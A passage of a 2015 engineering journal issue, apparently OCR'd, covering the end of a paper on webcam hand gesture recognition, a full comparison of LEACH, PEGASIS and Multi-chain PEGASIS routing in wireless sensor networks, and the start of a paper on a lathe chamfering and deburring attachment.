Actual purpose of this process is to find out hand gesture from the live webcam video. First of all we subtract a constant value from the snapshot which is taken from camera on the basis of time interval snapshot and thus the background is eliminated as the value of the background is behave like still picture. Then we process the RGB data into gray scale. This two dimensional picture is passing through a 2D-Median Filter performs median filtering of the image matrix in two dimensions. Each output pixel contains the median value in the M-by-N neighborhood around the corresponding pixel in the input image and by this method images can remove its extra noise. Now here we adjust image intensity values or colormap and get the part of our body except background. Graythresholing computes a global threshold (LEVEL) that can be used to convert an intensity image to a binary image. Now we can covert the image into binary image. Here we need to fill binary image regions and holes. For labelling the connected components binary image we use image label command. Morphological operations on binary image so that we can get our desire binary image and removing some unexpected small objects for better detection process. Regionprops operation used to measure a set of properties for each connected component (object) in the binary image. Now binary 0 and 1 logical operation perform to find out the exact hand gesture from the image. Skin detection in color images and videos is a very efficient way to locate skin-colored pixels, which might indicate the existence of human faces and hands. However, many objects in the real world have skin-tone colors, such as some kinds of leather, sand, wood, fur, etc., which might be mistakenly detected by a skin detector. Therefore, skin detection can be very useful in finding human faces and hands in controlled environments where the background is guaranteed not to contain skin-tone colors. Since skin detection depends on locating skin-colored pixels, its use is limited to color images, i.e.it is not useful with gray-scale, infrared, or other types of image modalities that do not contain color information. There have been extensive research on finding human faces in images and videos using
other cues such as finding local facial features or finding holistic facial templates [5]. Skin detection can also be used as an efficient preprocessing filter to find potential skin regions in color images prior to applying more computationally expensive face or hand detectors.

Fig: Overall Skin detection process (Left to Right).

VI. HAND SEGMENTATION

The part of picture or any object is called Segmentation. Pattern recognition and image analysis are the early steps of image segmentation. In the computer hallucination domain and image analysis we can done important research topic in the segmentation of video with dynamic background. Image segmentation is most of adjudicating or analyzing function in image processing and analysis. Image segmentation denotes to partition of an image into different regions that are homogenous or similar and in homogenous in some characteristics. Image segmentation outcomes have an effect on image analysis and it following higher order tasks. Image analysis embraces object description and representation, feature quantity. For analyze and extract valuable information from the acquired image, one needs to find the desired data in the entire set of pixels. Here only the hand posture is to be segmented from the process imaged. This purpose a body-centered technique is adopted. From the live video snapshot we will find a processed skin detected image. During morphological operation object properties found from that properties we will manage to assume a centroid along with x and y coordinates. From the center to the edge of the detected skin is behave likes variable constant and a bounding box is created for the real time video gesture detection. Also color is very powerful descriptor for hand segmentation. [11] So for the segmentation purpose color information was used, which is invariant to rotation and geometric variation of the hand. As the hand has not a strict shape like face, hand gesture recognition has less spot then face detection. Most systems avoid handling hand systems because of this fact [12].Here the area of the bounding box is cropped which is actually denotes the final segmentation process. Meanwhile a color space 1D system introduce while bounding box is segmented.



Fig: Hand Segmentation Process.

VII. HAND GESTURE RECOGNITION

Recognizing various hand configurations is a difficult and largely unsolved problem. Ong and Bowden [6] distinguished hand shapes with boosted classifier tree and obtained fairly good results. However, their method is time consuming and unpractical for interactive interfaces. Hanning Zhou and T. Huang made effort to recognize static hand gestures using local oriental histogram feature distribution model, but background in experiments are quite simple and sleeve color and texture are restricted [7]. Kolsch used fanned boosting detection for classification and got nearly real time results. In his method, all gestures' template should have identical resolutions and the hand areas must have identical aspect ratios [8]. Since Lindberg made seminal work on scale-space framework for image geometric structures detection [9], scale-space features detection have been widely applied in object recognition, image registering, etc. For planar hand shape, the scale-space feature detection can be used to detect blob and ridge structures, i.e. palm and finger structures. Blobs are detected as local maxima in scale space of the square of the normalized Laplacian operator [10]. Lars Bretzner in [10] using multi-scale color features to detect planar hand posture structures, i.e. fingers and palms. But our dynamic recognition system deals with a very easy detection and template matching process.

Fig: Gesture Recognition process.

VIII. TEMPLATE MATCHING

Template matching [1] is a technique in digital image processing for finding small parts of an image, which match a template image. It can be used in manufacturing as a part of quality control, [2] a way to navigate a mobile robot, [3] or as a way to detect edges in images. [4] A basic method of template matching uses a convolution mask (template), tailored to a specific feature of the search image, which we want to detect. This technique can be easily performed on grey images or edge images. This method is normally implemented by first picking out a part of the search image to use as a template: We will call the search image S(x, y), where (x, y) represent the coordinates of each pixel in the search image. We will call the template T(x t, y t), where (xt, yt) represent the coordinates of each pixel in the template. We then simply move the center (or the origin) of the template T(x t, y t) over each (x, y) point in the search image and calculate the sum of products between the coefficients in S(x, y) and T(xt, yt) over the whole area spanned by the template. As all possible positions of the template with respect to the search image are considered, the position with the highest score is the best position.

A pixel in the search image with coordinates (xs, ys) has intensity Is(xs, ys) and a pixel in the template with coordinates (xt, yt) has intensity It(xt, yt). Thus the absolute difference in the pixel intensities is defined as Diff(xs, ys, x t, y t) = | Is(xs, ys) – It(x t, y t) |.

$$SAD(x,y) = \sum_{i=0}^{T_{rows}} \sum_{j=0}^{T_{cols}} \text{Diff}(x+i, y+j, i, j)$$

The mathematical representation of the idea about looping through the pixels in the search image as we translate the origin of the template at every pixel and take the SAD measure is the following:

$$\sum_{x=0}^{S_{rows}} \sum_{y=0}^{S_{cols}} SAD(x,y)$$

S_{rows} and S_{cols} denote the rows and the columns of the search image and T_{rows} and T_{cols} denote the rows and the columns of the template image, respectively. In this method the lowest SAD score gives the estimate for the best position of template within the search image. The method is simple to implement and understand, but it is one of the slowest methods.

FUTURE WORK

The future scope lies in making this algorithm applicable for various orientations of hand gestures, also different classification scheme can be applied. Gesture recognition could be used in many settings in the future. The algorithm can be improved so that images with non-uniform background can also be used, this will enhance the human computer interaction. Visually impaired people can make use of hand gestures for human computer interaction like controlling television, in games and in gesture to speech conversion.

CONCLUSION

In this thesis study, a hand gesture recognition system, which works under all lightning conditions with different skin, colored users and with different camera parameters was aimed. It should not need any training or not make the user wear a special glove etc. In addition, the system was aimed to work in or nearly real time to be applicable in human computer applications. Finally, it should work in a typical PC with a cheap USB webcam with all security features. In the experiments, we could have a working system with the mentioned theory.

REFERENCES:

[1] EngJon Ong and Richard Bowden, "A boosted classifier tr R. Brunelli, *Template Matching Techniques in Computer Vision: Theory and Practice*, Wiley, ISBN 978-0470-51706-2, 2009.

[2] Aksoy, M. S., O. Torkul, and I. H. Cedimoglu. "An industrial visual inspection system that uses inductive learning." Journal of Intelligent Manufacturing 15.4 (August 2004): 569(6). Expanded Academic ASAP. Thomson Gale.

[3] Kyriacou, Theocharis, Guido Bugmann, and Stanislao Lauria. "Vision-based urban navigation procedures for verbally instructed robots." Robotics and Autonomous Systems 51.1 (April 30, 2005): 69-80. Expanded Academic ASAP. Thomson Gale.

[4] WANG, CHING YANG, Ph.D. "EDGE DETECTION USING TEMPLATE MATCHING (IMAGE PROCESSING, THRESHOLD LOGIC, ANALYSIS, FILTERS)". Duke University, 1985, 288 pages; AAT 8523046

[5] Prashan Premaratne "Human Computer Interaction Using Hand Gestures" book.

[6] Eng-Jon Ong and Richard Bowden, "A boosted classifier tree for hand shape detection," in Proceedings of Int. Conf. on Auto-Face and Gesture Recognition. Seoul, Korea, May 2004, pp. 889 – 894.

[7] Hanning Zhou, D.J. Lin, and T.S. Huang, "Static hand gesture recognition based on local orientation histogram feature distribution model," in Proceedings of CVPR, 2004, pp. 161169.

[8] Mathias Kolsch, "Vision based hand gesture interfaces for wearable computing and virtual environments, "PHD Dissertation, UCSB, 2005.

[9] T. Lindeberg, "Feature detection with automatic scale selection," IJCV, vol. 30, pp. 77–116, June 2004.

[10] Lars Bretzner, Ivan Laptev, and Tony Lindeberg, "Hand gesture recognition using multiscale color features, hierarchical models and particle filtering," in Proceedings of Int. Conf. On Automatic Face and Gesturere.

[11] Archana S. Ghotkar (2012). "Hand Segmentation Techniques to Hand Gesture Recognition for Natural Human Computer Interaction ", Matoshri College of Engineering and Research Centre, University of pune, India.

[12] EMRAH G˙ING˙IR. (September, 2010). "HAND GESTURE RECOGNITION SYSTEM", M.S., Department of Electrical and Electronics Engineering

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Comparative Analysis of Routing Protocols Based on Energy Efficiency in Wireless Sensor Network

Teenu Bharti, Mrs. Kusum Dalal, Swati

Deenbandhu Chhotu Ram University of Science and Technology

bharti.teenu@gmail.com and Contact No.- 9466902382

Abstract— Wireless sensor networks consisting of no. of small sensor nodes, sense the surroundings and report what is happening in the region in which they are deployed. In wireless sensor networks sensor nodes continuously transfer the information to base station and most of energy of the nodes consumed in transmitting and receiving the data. Hence because of limited and non rechargeable power resource their energy get drained. This results in reducing the lifetime of whole network. In wireless sensor networks sensing nodes are not rechargeable and also their used up batteries can not be replaced. Thus the energy efficiency is most significant requirement in these type of wireless networks. Based on energy efficiency this paper concentrates on comparative analysis of routing protocols: LEACH, PEGASIS, Multi chain PEGASIS; as well as finding most energy efficient routing protocol in wireless sensor network. So that highly energy efficient protocol can be used to increase lifetime of network.

Keywords— Sensor Nodes, LEACH, Cluster Head, PEGASIS, Chain, Multi Chain PEGASIS, Energy Dissipation.

I. INTRODUCTION

Wireless Networks are the networks where there is no physical wired medium between sender and receiver. Wireless sensor networks consisting of large no. of small sensor nodes monitor physical and environmental conditions such as sound, pressure, temperature etc. and passes this acquired data to central node. All the sensor nodes are wirelessly connected to each other in wireless sensor networks. As sensor nodes are not rechargeable less power consumption is must in these networks. Wireless sensor networks work as long as power supply is on. When the power supply is drained off, these network ceases to operate. So energy efficiency is critical requirement in small sensor nodes [1]. This paper concentrates on comparative analysis of routing protocols : LEACH, PEGASIS, Multi chain PEGASIS; based on energy efficiency in wireless sensor network. In wireless sensor network total energy dissipation is directly proportional to Length of data, distance between sender and receiver, energy consumed in transmitting and receiving data. So in order to dissipates less energy in network these factor should be minimized. This paper also present comparative simulated Results of all above routing protocols based on energy efficiency. All the simulation have been done using MATlab.

First Order Radio Model



Figure 1: Radio Model

All routing protocols uses this Radio Model for transmission and reception of data. Radio signal Propagation model assumes two model for transmit Amplifier. One is free space Model and other is Multipath fading signal model [3].

Energy Consumption calculation can be done as follows

If the distance between sender and receiver is less than threshold distance($d_{0=Efs/Emp}$), Transmit Amplifier assumes free space model. If the distance between sender and receiver is greater than threshold distance(d_0), Transmit Amplifier assumes multipath model. The formula for energy consumption (ETx) during transmitting data and energy consumption (ERx) during receiving data is written below.

$$E_{Tx}(L,d) = \begin{cases} LE_{elec} + L\varepsilon_{fs}d^2, d \le d_0 \\ LE_{elec} + L\varepsilon_{mp}d^4, d > d_0 \end{cases}$$

$$E_{Rx}(L) = LE_{elec}$$

In the above equation Efs denotes free space energy which is Amplification Coefficient for free space model and Emp denotes multipath energy which is Amplification Coefficient for multipath model. L is length of data to be transmitted [3].

II. PREVIOUS WORK

1.Wendi Rabiner Heinzelman, Anantha Chandrakasan, and Hari Balakrishnan, " Energy-Efficient Communication Protocol for Wireless Microsensor Networks" made the conclusion about LEACH that it minimizes global energy usage by distributing the load to all the nodes at different points [4]. LEACH reduces consumption of energy by as much as 8x compared with direct transmission and minimum transmission-energy routing.The first node death in LEACH occurs over 8 times later than the first node death in direct transmission,and minimum-transmission-energy routing and a static clustering protocol, and the last node death in LEACH occurs over 3 times later than the last node death in the other protocols[4].

2.Sunita Rani, and Tarun Gulati, "An Improved PEGASIS Protocol to Enhance Energy Utilization in Wireless Sensor Network" describe about PEGASIS, that it is chain based hierarchical routing protocol that is near optimal for a data-gathering problem in sensor networks. PEGASIS perform better than LEACH by eliminating the overhead of dynamic cluster formation, minimizing the connected distance between nodes, limiting the number of transmissions and reception among all nodes and using only one transmission to the BS per round[8].

3. Mukesh Prajapat, and Dr. N. C Barwar, "Reduction of Energy Dissipation in WSNs Using Multi-Chain PEGASIS" propose a multi-chain PEGASIS that uses token passing approach for increasing energy efficiency and lifetime of wireless sensor networks[9].

III. ROUTING PROTOCOLS IN WIRELESS SENSOR NETWORK

1. LEACH: Low Energy Adaptive Clustering Hierarchy Protocol

Its Goal is to minimize energy consumption. LEACH is Time Division Multiple Access based self organizing adaptive clustering hierarchical protocol that utilize the randomized rotation of high Energy Cluster Head to evenly distribute the energy load among all the nodes in Network. Here each Cluster Head compress the data coming to it from nodes and send it to Base Station reducing energy dissipation thus increasing network lifetime. Nodes organize themselves in clusters with one node acting as the cluster Head of particular cluster. Clusters Heads randomly changes such that in order to not drain the battery of single sensor node. Data is transmitted hierarchically from nodes to Cluster Head and then Cluster Head to Base Station [4] .

Operation of LEACH:- Operation of LEACH is broken down into different rounds where each round starts with Cluster Set up Phase followed by Steady State Phase [5].

1) *Cluster Set up phase* – It consist of 4 steps. In this phase Cluster Formation takes place.
   a) Cluster Head Selection Step- In the network Architecture when clusters are being created each node decides whether to become or not to become the Cluster Head for the current round.
   Each node takes this decision based on required percentage of Cluster Heads for the network and number of times the node has become Cluster Heads in preceding Rounds [3]. After taking the decision of becoming Cluster Head, node

select a random number between 0 & 1 and compare the selected number with some threshold value T(n) given by the equation written below

$$T(n) = \begin{cases} P/(1 - P\,(r * \bmod (1/p)), & n \epsilon G \\ 0 & \text{otherwise} \end{cases} \qquad (1)$$

If the random number is less than T(n) node will become CH for current round otherwise not. In the equation (1) P is probability of node to become the Cluster Head, r is current round, p represents required percentage of CH in the network and G is collection of nodes that have not become Cluster Head(CH) in last 1/P rounds. Using this threshold value T(n) all the nodes will be CH once in every 1/P rounds. Node as a CH in round 0 can not be CH for the next 1/P rounds. Due to this, the probability of remaining nodes to become CH increases thus reducing burden on single node and not draining battery of that node results in increase in energy efficiency [4]. After 1/P-1 rounds all node which have not been Cluster Head will be selected as Cluster head with probability 1. When 1/P rounds finished all the nodes returns to same line. After every 1/P rounds nodes can be eligible to become the Cluster Heads again [3].

b) Advertisement Step- Using Carrier Sense Multiple Access Protocol, node after becoming Cluster Head broadcast the advertisement containing its status to all the ordinary nodes. During this step the non CH must keep their receiver on in order to hear advertisement sent by all Cluster Heads [5].

c) Cluster Joining Step- Based on received signal strength of advertisement and CH which require minimum communication energy each ordinary node decided to which cluster it wants to belong for current round. Using CSMA MAC protocol, each node send the message to CH for obtaining its membership. CHs must keep their receiver on during this step [4].

d) Schedule Creation Step- After cluster joining step each CH creates Time Division Multiple Access (TDMA) schedule for all the sensor nodes in its cluster. TDMA schedule permit radio component of all sensor node to be switched off excluding their transmit time. Thus less energy dissipation takes place in individual sensor nodes [4].

2) *Steady State Phase-*

a) First Step- Ordinary nodes are able to know at what time they can transfer the data. So all nodes send data to Cluster Head without collisions.

b) Second Step- After receiving data from all sensor nodes in its cluster, each Cluster Head fuse(compress) data and send aggregated data to global Base Station [5].



Figure 2: Time line operation of LEACH Protocol [6]

Advantages:- Data fusion helps to reduce the amount of data transmitted to BS resulting in less energy dissipation compared to previous protocols.

Disadvantages:-LEACH have long transmit distance between sender and receiver. As the energy consumption is directly proportional to distance hence more energy dissipation takes place. There is burden on Cluster Head to acquire data of all nodes in clusters. Thus results in energy dissipation of one CH. Whole network need to depend only on CH whenever it dies whole network get failed.

2. PEGASIS: Power Efficient Gathering in Sensor Information System

PEGASIS gathered the sensed information in energy efficient manner due to which sensor network work for a long time. It is improvement over LEACH protocol and overcomes the drawbacks of LEACH protocol like long transmit distance and burden on CH (single node) to acquire the data. It distribute the energy load evenly among all the nodes in network. It is optimal chain based hierarchical routing protocol in which all the immobile nodes participate to form chain.

Base Station is fixed and positioned far away from immobile nodes. Using Global position System (GPS) each node knows its own location and its neighboring sensing nodes . In this protocol chain is build up among all the sensor nodes in the network before starting of rounds. In PEGASIS greedy approach has been used in forming the chain [7]. Chain is started from the End node which is placed

at farther distance from Base Station. End node select the closest node as subsequent node then chain is formed b/w End node & next node. Similarly each node find the distance between itself and the closest neighboring node not connected in chain and connect it with the same method mentioned above . After forming chain data is gathered and fused from node to node & eventually designated node transfer data to Base Station. As each node is gathering and compressing the data and taking turns to become leader node for transmitting data to base station, thus average energy dissipation by each node per round get decreased[8].

Advantages:- Short transmit distance due to which Energy dissipation (Energy dissipation is directly proportional to square of distance) is less compared to LEACH protocol. Less overhead, load is distributed evenly among the network results in less energy consumption.

Disadvantages:- The main drawback of PEGASIS is that chain has to be reconstructed again as it does not execute its functions whenever any leader node in chain dies. It takes long time to reconstruct a long link chain due to which delay occur in data transmission and unnecessary energy dissipation occur in forming chain again. Delay in data transmission thorough long link chain decrease performance of PEGASIS.

3. Multi-Chain PEGASIS: Multi-Chain Power Efficient Gathering in Sensor Information System

In Multi-chain PEGASIS multiple chain are formed in 4 regions in the similar way as in PEGASIS. In this mobile Base Station is employed. It uses token passing approach in data transmission. Chain formation Procedure: Base Station find out the far node by comparing the distances of all nodes from itself in first region. Base Station send the hello packet to all nodes in order to get the information regarding all nodes [9]. The chain construction is started from end node which is far away from the Base Station. End node find the closest neighboring node and make the chain between End node and closest neighboring node. Similarly each node find the distance between itself and the nearest node not connected in chain and connect it with the same method which mention above. The same procedure of chain formation is apply in all four region [10].

Data Transmission:-First Chain leader transmit token to End node then End node after sending its data pass token to next node. In the same way all nodes after sending its data pass data to next node and at last data is transmitted to leader node which transmit all the data to base station. Each node receives the data of its child node and compress it using DCT. Each node combine its data with received one by compressive sampling and send data to parent node. As each node is compressing and sending aggregate data to next node in each and every chain, Energy dissipation evenly distributes among all nodes [9].

Advantages:- Less overhead and minimum delay in data transmission. Mobile Base Station and short link chains lead to increase in energy efficiency of network and thus increasing network lifetime. As less amount of data is transmitted by each chain so very less Energy dissipates.

IV. COMPARATIVE ANALYSIS OF ROUTING PROTOCOLS

Routing Protocols	***Approach used***	***data transmission***	***Overhead***	***Base Station***	***Delay in Data Transmission***	***Energy Efficiency***
LEACH	Clustering Approach	Cluster formed for data transmission	More overhead	Fixed	Maximum Delay	Less energy efficient Protocol
PEGASIS	Greedy Approach	Single long link chain formed for data transmission	Less overhead	Fixed	Maximum Delay	More energy efficient protocol
Multi-chain PEGASIS	Token Passing Approach	Multiple small link chain formed for data transmission	Very less overhead	Mobile	Minimum Delay	Most energy efficient Protocol

V. SIMULATED RESULTS OF ROUITNG PROTOCOLS BASED ON ENERGY EFFICIENCY

Input Parameters	Values
Number of Nodes	100
Initial Energy of each Node	0.2 Joules
ETx	50*10^(-9) Joules
ERx	50*10(-9) Joules
Free space Energy	10*10^(-12) Joules
Multipath Energy	0.0013*10^(-12) Joules
Data Aggregation Energy	5*10^(-9) Joules



Sum of Energy of Nodes Vs Number of Rounds

Energy of Routing Protocols	15 J	10 J	5J	Energy reaches to zero
LEACH	180 round	280 round	420 round	950 round
PEGASIS	400 round	900 round	1380 round	1990 round
Multi Chain PEGASIS	600 round	1200 round	1700 round	4900 round

All simulations have been done using MATlab. Our simulation results shows that PEGASIS is 100 to 200% more energy efficient than LEACH. Multi-chain PEGASIS has minimum delay in data transmission and 30 to 100% more energy efficient than PEGASIS. As compared to LEACH Multi-chain PEGASIS is 200 to 500% more energy efficient. Multi-chain PEGASIS is most energy efficient.

In LEACH all energy dissipates in 950 rounds while in PEGASIS all energy reaches to zero in 1990 rounds. Energy reaches to Zero in multi chain PEGASIS in 4900 rounds.

VI. CONCLUSION AND FUTURE SCOPE

PEGASIS dissipates 100 to 200 % less energy as compared to LEACH protocol because in PEGASIS gathering and compression of data is done by all nodes in chain due to which energy load is evenly distributed. PEGASIS minimize the overhead , transmit distance between connected nodes . Multi chain PEGASIS has 30 to 100% better energy efficiency than PEGASIS. As compared to LEACH Multi chain PEGASIS is 200 to 500% more energy efficient. Multi chain PEGASIS dissipates least energy & maximize network lifetime with the induction of sink mobility [8]. It also diminishes the delay in data delivery due to short chains and decreases the load on leader node. So most energy efficient protocol is Multi-chain PEGASIS protocol. In future its performance can be made better by periodically changing the chain leader of chain in wireless sensor network. Other future works can involve different routing protocols and different optimizing algorithms.

REFERENCES:

[1] Mokhtar Aboelaze, and Fadi Aloul "Current and future trends in sensor network: a survey'' Published in proceedings of IEEE, 2005.
[2] I.F Akyildiz, W. Su*, y. Sankarasubramaniam, and E. Cayird "Wireless Sensor Network : A Survey" Computer Network 38, 393-422,2002, 12 Dcember 2001.
[3] Chunyao FU, Zhifang JIANG, Wei WEI2, and Ang WEI "An Energy Balanced Algorithm of LEACH Protocol in WSN" IJCSI , ISSN-number : 1694-0814, January Ist, 2013
[4] Wendi Rabiner, Heinzelman, Anantha Chandrakasan, and Hari Balkrishan "Energy Efficient Communication Protocol for Wireless Sensor Network" Published in the proceedings of the 33rd Hawaii International Conference on System Science, Vol. no. 8, pp. 3005-3014, Jan 4-7,2000.
[5] Sandeep kumar, G.P Mohanraj, and Raghuchandra R. Goudar "Clustering Approach for Wireless Sensor Network Based on Cuckoo Search Strategy" International Journal of Advanced Research in Computer and Communication Engineering, ISSN:2278-1021, issue 6, June, 2014.
[6] Khushboo Pawar, Vishal Pawar, and Tilotma Sharma "Enhancement of LEACH Protocol Using Energy Heterogeneity Concept" IJETICS, ISSN 2278-6856, Volume 2, Issue 1, January – February, 2013
[7] Md Arif Ali, and Abha Kiran Rajpoot "Development of Energy Efficient Routing Protocol using Hop PEGASIS in Wireless Sensor Network" International Journal of Computer Science and Engineering Technology (IJSCET), Vol. 5, Feb. 2,2014.
[8] Sunita Rani, Tarun Gulati "An Improved PEGASIS Protocol to Enhance Energy Utilization in Wireless Sensor Network" ISSN: 2277 128X, Volume 2, Issue November 11th, 2012,
[9] Mukesh Prajapat, Dr. N. C Barwar "Reduction of Energy Dissipation in WSNs Using Multi-Chain PEGASIS" IJARCSSE, ISSN: 2277 128X ,Volume 4, Issue November 11th, 2014.
[10] Mukesh Prajapat, and Dr. N.C.Barwar "Performance Analysis of Energy Dissipation in WSNs Using Multi-Chain PEGASIS" International Journal of Computer Science and Information Technologies, ISSN-number 0975-9646, Vol. 5 (6), 2014.
[11] Sheenam, navdeep kaur, and rahul shrama, "Energy efficiency in Wireless sensor network" International Journal of Advanced Research in Computer Science and Software Engineering, ISSN-number 2277128X, issue 3 ,march, 2014.
[12] Adamu Murtala Zungera, Li Minn Ang, and Kah Phooi Seng "Performance Evaluation of Ant Based Routing Protocol for Wireless Sensor Network" Published in proceedings of IEEE, 2003.
[13] Deepika, Gomathi, and Karthik "Study of Wireless Sensor Network and its Current Trend in Application" International journal of Engineering Science and Innovative Technology (IJESIT) , Volume 3, January Ist, 2014.
[14] Abayomi M. Ajofoyinbo "Energy Efficient Packet-Duration-Value Based MAC Protocol for Wireless Sensor Networks" Publisned online (http://www.scirp.org/journal/wsn) October, 2013.
[15] Mohammed Joda Usman, Zhang Xing, Haruna Chiroma, Ahmed Aliyu, Usman Waziri, Sani Danjuma and Abdulrauf Garba, Abubakar Sulaiman Gezawa "Recent Advances on Energy Efficient Cluster Based Routing Protocols of Wireless Sensor Networks for healthcare systems" International Journal of Computer Science Issues, ISSN-number 1694-0784, May Ist, 2014.
[16] Vivek Katiyar, Narottam Chand, and Naveen Chauhan "Recent Advances and Future Trends in Wireless Sensor Networks" ISSN-number 09764259. International Journal OF Applied Engineering Research, Dindigul, Volume 1, No 3, 2010
[17] Gurpreet Kaur Bhatti, and Jatinder Singh Raina "Cuckoo Based Energy Effective Routing in Wireless Sensor Network" International Journal of Computer Science and Communication Engineering, Volume 3(1), Feb, 2014.
[18] B.Baranidharn, and B.Shanti "A Survey on Energy Efficient protocol for Wireless Sensor Network" IJCA, ISSN-number 0975-887, December 10th, 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Manufacturing of Chamfering and Deburring Unit Using Lathe Attachment

Aniket Sane, Ajinkya Lale, Aditya Burhade, Vitthal Birangal, Mr. A.S. Phadke, Prof. A. K. Mahindrakar.

RMD Sinhgad School of Engineering, aniketdsane@gmail.com

Abstract— This paper explores the description of special purpose unit made from a cylindrical grinding attachment of lathe machine to perform chamfering and deburring operation on workpieces of various sizes. Chamfering and deburring operations are necessary for many industrial products in order to keep the edges from being damaged and also to remove sharp edges. The other advantages of chamfering and deburring are high quality finish of the product, safer material handling, increased personal safety. Conventional methods used for these operations consume major machine setting time and also requires skill. Manufacturers are turning to special purpose units to achieve consistent results and to reduce other machine engagement times and to lower costs. Considering all the aspects, a special portable unit is made from existing grinding attachment. Chamfer of acceptable quality having required depth can be achieved. Angle can be set as 45° ±15°. The advantage of this unit in terms of reduction in process time and less skill while maintaining quality of chamfer is justified by practical trial observations.

Keywords— Chamfer, Deburr, Lathe Attachment, Cylindrical Grinding, Beveling, Finishing, Special purpose unit

INTRODUCTION

Chamfering and deburring, two terms used in manufacturing process of finishing machined parts. Chamfering means to make a bevel and deburring is to remove any rough ridges, sharp edges or areas from a part after shaping. Chamfering is a finishing process which removes excess material that remains on the metal part after manufacturing. It is an important step which ensures that part falls within specifications. Deburring removes sharp edges, imperfections that can interface with function of a part. Chips may break off during operation causing damage to other parts and injuries. Till today hand finishing is more common but our aim is to provide manufacturer a consistent result with lower cost with the help of this unit. As chamfering and deburring are labor intensive, they are expensive steps that increase the total cost of the product. Hand finishing though common, can be inaccurate and inconsistent furthermore if part does not meet specification reworking will be necessary. Here a quick and easy unit is manufactured which avoids time consuming steps such as material handling, fixing of fixtures, need of skilled manpower for chamfering and deburring purpose.

UNIT DESCRIPTION

The weight of the attachment is around 20 kg. For the carrying this load, M.S. Angle of size 25x25x5 mm was selected from standard sizes. M.S. Angles are widely used in engineering works, construction work. They are strong and durable. To take the load of attachment as well as the frames, welding was done to make the overall structure robust and to minimize the vibrations. The outer dimensions of the motor unit are 230x260x300 mm. By keeping suitable clearance on all sides for belt drive and wiring box and grinding wheel, overall size of the unit was decided as 395x320x350. Clearance of 80 mm is kept on each side of the motor along length and clearance of 30 mm each is kept on belt side and wheel side along breadth.

